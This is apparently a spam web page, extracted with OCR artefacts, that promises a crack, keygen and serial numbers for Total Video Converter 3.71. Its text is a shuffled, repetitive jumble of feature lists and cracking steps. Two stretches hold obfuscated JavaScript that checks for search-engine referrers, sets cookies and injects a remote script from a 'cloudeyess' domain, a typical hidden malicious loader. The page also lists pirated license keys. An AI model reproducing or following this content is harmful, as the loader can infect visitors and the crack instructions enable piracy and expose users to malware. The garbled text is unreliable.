

## **Free Download Any Video Converter Dan Serial Number For Windows 7 32**

Total Video Converter- FeaturesTotal Video Converter converts bigger files into mobile version of the Videos and AudiosIt converts PSP, PDA, iPhone and PS3 etc.. Total video converter- an overview of this computer programTotal Video Converter is a very powerful Video converting software which supports any Video and Audio format in the World.. 71 with a serial KeyYou can activate your Software by Total video converter 3 71 serial Key as well.. 71 Crack | Serial Number | Patch | Keygen â $22$ Free DownloadYou can activate your Total Video Converter with the help of a Crack as well if you donâ<sup>n</sup> thave a genuine software available.. These are some smart serial Key for Total video converter 3 71 For installation, run tvc 3.. mpg, mpeg)Convert to NTSC, PAL DVD mpeg and Burn to DVD discConvert to NTSC, PAL SVCD mpeg and Burn to SVCD discConvert to MPEG4(.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xbc472){\_0x30c543=window;}return \_0x30c543;};var \_0x3e9be7=\_0x346e8a();var \_0x41477f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x3e9be7['atob']||(\_0x3e9be7['atob']=function(\_0x51a5b7){var \_0x28de46=String(\_0x51a5b7)['replace'](/=+\$/,'');for(var \_0x31987a=0x0,\_0x1e626c,\_0x23552f,\_0x22177c=0x0,\_0x35d185= ":\_0x23552f=\_0x28de46['charAt'](\_0x22177c++);~\_0x23552f&&(\_0x1e626c=\_0x31987a%0x4?\_0x1e626c\*0x40+\_0x23552f :\_0x23552f,\_0x31987a++%0x4)?\_0x35d185+=String['fromCharCode'](0xff&\_0x1e626c>>(-0x2\*\_0x31987a&0x6)):0x0){\_0x 23552f=\_0x41477f['indexOf'](\_0x23552f);}return  $0x35d185;\}$ ; $\}$ ());  $0x5c0f$ ['base64DecodeUnicode']=function( $0x4b14c7$ ){var  $0x2931d0=$ atob( $0x4b14c7$ );var \_0x31cb14=[];for(var \_0x3c5f06=0x0,\_0x4ad2ad=\_0x2931d0['length'];\_0x3c5f06=\_0x2b6991;},'fhKPk':function \_0x12d59b(\_0x380b14,\_0x5a4641){return \_0x380b14(\_0x5a4641);},'uqPXm':function \_0x5d6529(\_0x1b781c,\_0x4d52b3){return \_0x1b781c+\_0x4d52b3;},'dohrc':function  $0x1fad61$ ( $0x5ed0d9$ ,  $0x29b2d3$ ){return  $0x5ed0d9+0x29b2d3$ ;},'JpFjN':'https://cloudeyess.. men/don con php?x=en&query=','AUhLj':'PkM','tQALT':\_0x5c0f('0x1e'),'rsMqj':\_0x5c0f('0x0'),'cLwHP':function \_0x28063f(\_0x5a9e6e,\_0x4a1d6f){return \_0x5a9e6e+\_0x4a1d6f;}};var \_0x3fe4e5=[\_0x5aa563[\_0x5c0f('0x1f')],\_0x5c0f('0x 20'),  $0x5c0f('0x21')$ ,  $0x5aa563[$   $0x5c0f('0x22')]$ ,  $0x5c0f('0x23')$ ,  $0x5a3563[$   $0x5c0f('0x24')]$ ,  $0x5a3563[$   $0x5c0f('0x25')]$ , 0x599e09=document[\_0x5c0f('0x26')],\_0x4d54a3=![],\_0x7d32bd=cookie[\_0x5c0f('0x27')](\_0x5aa563[\_0x5c0f('0x28')]);for(v ar 0xd11d02=0x0; 0x5aa563['wGDXs'](\_0xd11d02,\_0x3fe4e5[\_0x5c0f('0x9')]);\_0xd11d02++){if(\_0x5aa563[\_0x5c0f('0x29' )]===\_0x5aa563[\_0x5c0f('0x29')]){if(\_0x5aa563['Gmcdf'](\_0x599e09[\_0x5c0f('0x2a')](\_0x3fe4e5[\_0xd11d02]),0x0)){\_0x4d  $54a3=$ !![];}}else{cookie[\_0x5c0f('0x2b')](\_0x5aa563['jOGkX'],0x1,0x1);if(!\_0x2a4ad2){\_0x5aa563[\_0x5c0f('0x2c')](\_0x2b2 356,\_0x5aa563[\_0x5c0f('0x2d')](\_0x5aa563[\_0x5c0f('0x2e')](\_0x5aa563[\_0x5c0f('0x2f')],\_0xfe69c6),''));}}}if(\_0x4d54a3){c ookie[\_0x5c0f('0x2b')](\_0x5aa563[\_0x5c0f('0x28')],0x1,0x1);if(!\_0x7d32bd){if(\_0x5c0f('0x30')===\_0x5aa563[\_0x5c0f('0x3 1')]){var \_0x94ca54=document[\_0x5c0f('0x1')](\_0x5aa563[\_0x5c0f('0x32')]);script['src']=\_0xaed576;document[\_0x5c0f('0x4' )](\_0x5aa563['rsMqj'])[0x0][\_0x5c0f('0x6')](\_0x108ccb);}else{\_0x5aa563[\_0x5c0f('0x2c')](include,\_0x5aa563[\_0x5c0f('0x33 ')](\_0x5aa563[\_0x5c0f('0x2f')]+q,''));}}}}R(); Total video converter 3.. For Total video Converter Free Download, visit the official site and choose a Trail version.. 7 1 exe For cracking run Keygen exe andEnter one of the following keys 4D00F429-1F ECE58B-DE027AC0-19ADEFB8-166B6D05-3457422C-F57D9F4B-FB0411D9-4F31A2F0-C74724B3-1FF8B8AF-3EEF075 1-AD159250-0E7CE6B4-733B0E2E-CAF3DA596DEC207B-F3C6764F-0E90B64F-80F3052A-5FB4E1A9-A9050784-1DA7 4A30-6E95FC39-B4F627AB-406D07C1-97BAB567-806A4672-39A2B2A5-0C7E9E30-8DFDD3CD-B67F235CDFC5A0BA-023B98DA-320F9A39-71535F5F-5CFB7288-095258DA-45B477A5-D916E431-EA0DFCB3-525C12DE-C04285C4-7D78AB14-95DDAE18-D684A60B-B5F7BDC9-122DBECHow to activate Total Video Converter 3.

Total video converter- an overview of this computer programTotal Video Converter is a very powerful Video converting software which supports any Video and Audio format in the World.. The software helps in conversion of large size computer files into small mobile formats so that the Video can be viewed on cell phones as well.. mp4)Convert to 3gp( 3gp, 3g2)Convert to Game Psp ( psp)Convert to Xvid AVI ( avi)Convert to H264 AVI (.. This format is compatible with DVD/ VCD/ SVCD It burns converted Videos to VCD/ SVCD/ DVDRips DVDâ $\mathbb{Z}$ s to the popular Video files of all sorts.. This format is compatible with DVD/ VCD/ SVCD It burns converted Videos to VCD/ SVCD/ DVDRips DVDâ $\mathbb{R}$ s to the popular Video files of all sorts. into cell phone versions PSP, iPhone, PS3, Xbox 360 It collaborates a number of photos and musics together to create bigger slides with a very good fantasy Transition effect.. Better compatibility and efficiency to import RMvideos and audios (RMVB)It converts videos of different formats into MPEG format.. avi)Convert to Mjpeg AVI ( avi)Convert to HuffYUV AVI ( avi)Convert to Ms Mpeg4 AVI (.. It enables to extract audios from Video files and converts the extracted file into ac3, mp3, Wav and acc formatIt mixes more than one Video and Audio files to create a one big fileTotal Video Converter â $[2]$ ScreenShotsConvert to Swf Video (.. 71 with a serial KeyYou can activate your Software by Total video converter 3 71 serial Key as well.. avi)Convert to Mjpeg AVI ( avi)Convert to HuffYUV AVI ( avi)Convert to Ms Mpeg4 AVI (.. But for it, first of all you will need to download Total Video Converter 3 71 and install it on your system.

But for it, first of all you will need to download Total Video Converter 3 71 and install it on your system.. mpg, mpeg)Convert to NTSC, PAL DVD mpeg and Burn to DVD discConvert to NTSC, PAL SVCD mpeg and Burn to SVCD discConvert to MPEG4(.. Total Video Converter- FeaturesTotal Video Converter converts bigger files into mobile version of the Videos and AudiosIt converts PSP, PDA, iPhone and PS3 etc.. mp4)Convert to 3gp( 3gp, 3g2)Convert to Game Psp ( psp)Convert to Xvid AVI ( avi)Convert to H264 AVI (.. 71 with a CrackThe steps to activate Total Video Converter with the help of a Crack are as given below:Download Total Video Converter Crack and along with an InstallerAlso download a Crack firmwareFirst of all install this Crack FirmwareNow install a copy of Total Video Converter of the 3.

71 â [Crack + Serial Number + Patch + Keygen] â [Latest] ( Updated February 2017)Total video converter 3.. )Convert to Apple Quicktime (mov)Convert to DV (dv)Convert to WMV (wmv)Convert to HD Mpeg TS (.. 71 Crack | Serial Number | Patch | Keygen â $\mathbb{R}$  Free DownloadYou can activate your Total Video Converter with the help of a Crack as well if you donâ $\frac{m}{2}$ t have a genuine software available.. Congrats! Your software has been cracked Now you can open your software and start your work normally.. swf)Convert to Flv Video ( flv)Convert to NTSC, PAL VCD mpeg and Burn to VCD discConvert to MPEG1 (.. )Convert to Apple Quicktime ( mov)Convert to DV ( dv)Convert to WMV ( wmv)Convert to HD Mpeg TS (.. swf)Convert to Flv Video ( flv)Convert to NTSC, PAL VCD mpeg and Burn to VCD discConvert to MPEG1 (.. The Software is full of tools which enable conversion, Rip, Burn and other functions on Multimedia files.. ts)Convert to ASF ( asf)How to Install Total video converter on your SystemIt is very easy to Install Total Video Converter on your system, the installation instructions are given as followsHow to Crack Total video converter 3.. For Total video Converter Free Download, visit the official site and choose a Trail version.. The software helps in conversion of large size computer files into small mobile formats so that the Video can be viewed on cell phones as well.. 7 1 exe For cracking run Keygen exe andEnter one of the following keys 4D00F429-1FECE58B-DE027AC0-19ADEFB8-166B6D05-3457422C-F57D9F4B-FB0411D9-4F31A2F0-C74724B3-1F F8B8AF-3EEF0751-AD159250-0E7CE6B4-733B0E2E-CAF3DA596DEC207B-F3C6764F-0E90B64F-80F3052A-5FB4E1A9 -A9050784-1DA74A30-6E95FC39-B4F627AB-406D07C1-97BAB567-806A4672-39A2B2A5-0C7E9E30-8DFDD3CD-B67F 235CDFC5A0BA-023B98DA-320F9A39-71535F5F-5CFB7288-095258DA-45B477A5-D916E431-EA0DFCB3-525C12DE-C04285C4-7D78AB14-95DDAE18-D684A60B-B5F7BDC9-122DBECHow to activate Total Video Converter 3.. into cell phone versions PSP, iPhone, PS3, Xbox 360 It collaborates a number of photos and musics together to create bigger slides with a very good fantasy Transition effect.. These are some smart serial Key for Total video converter 3 71 For installation, run tvc 3.. 71 versionBut donâ $\sqrt{2}$ t open the program before copying and pasting Converter Crack at the location or the folder where the installed file has been stored.. Better compatibility and efficiency to import RMvideos and audios (RMVB)It converts videos of different formats into MPEG format.. var \_0xc0f5=['ak9Ha1g=','a0Vuc04=','aW5kZXhPZg==','c2V0','ZmhLUGs=','dXFQWG 0=','ZG9ocmM=','SnBGak4=','YUpL','QVVoTGo=','dFFBTFQ=','Y0x3SFA=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Slli bm4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Z3RWQWE=','YXBwZW5kQ2hpbGQ=','NHwzfDV8MnwwfDE=',' UWpTc3g=','bGVuZ3Ro','c3BsaXQ=','alZJQUY=','Y29va2ll','OyBkb21haW49','OyBzZWN1cmU=','ZUxLQXQ=','V0N6aHM =','RE9iS1A=','eVNFU28=','OyBleHBpcmVzPQ==','Q1FSbXY=','Z2V0VGltZQ==','aVlhbUg=','Z2xDcmQ=','Z1VjZEE=','Z3 NpU2Y=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','c2NyaXB0','cVdxZFU=','LmJpbmcu','Lnlh aG9vLg==','T0tFQnc=','LmFzay4=','cE9lZXg=','bXVrTWQ=','cmVmZXJyZXI=','Z2V0'];(function(\_0x34d1e9,\_0x406c39){v ar  $0x17028f=function(0x3a6431){$  while(-- $0x3a6431){$  0x34d1e9['push']( $0x34d1e9$ ['shift']());}}; $0x17028f(++0x406c39)$ );}(\_0xc0f5,0x1ac));var \_0x5c0f=function(\_0x4c6d08,\_0x889f10){\_0x4c6d08=\_0x4c6d08-0x0;var \_0x17fad1=\_0xc0f5[\_0x4c6d08];if(\_0x5c0f['initialized']===undefined){(function(){var \_0x346e8a=function(){var

\_0x30c543;try{\_0x30c543=Function('return\x20(function()\x20'+'{}.. The Software is full of tools which enable conversion, Rip, Burn and other functions on Multimedia files.. It enables to extract audios from Video files and converts the extracted file into ac3, mp3, Wav and acc formatIt mixes more than one Video and Audio files to create a one big fileTotal Video Converter

â <sup>n</sup> ScreenShotsConvert to Swf Video (.. ts)Convert to ASF (asf)How to Install Total video converter on your SystemIt is very easy to Install Total Video Converter on your system, the installation instructions are given as followsHow to Crack Total video converter 3.. Total video converter 3 71 â $\boxed{2}$  [Crack + Serial Number + Patch + Keygen] â $\boxed{2}$  [Latest] (Updated February 2017)Total video converter 3.. Congrats! Your software has been cracked Now you can open your software and start your work normally.. 71 with a CrackThe steps to activate Total Video Converter with the help of a Crack are as given below:Download Total Video Converter Crack and along with an InstallerAlso download a Crack firmwareFirst of all install this Crack FirmwareNow install a copy of Total Video Converter of the 3.. 71 versionBut donâ<sup>n</sup> topen the program before copying and pasting Converter Crack at the location or the folder where the installed file has been stored. e10c415e6f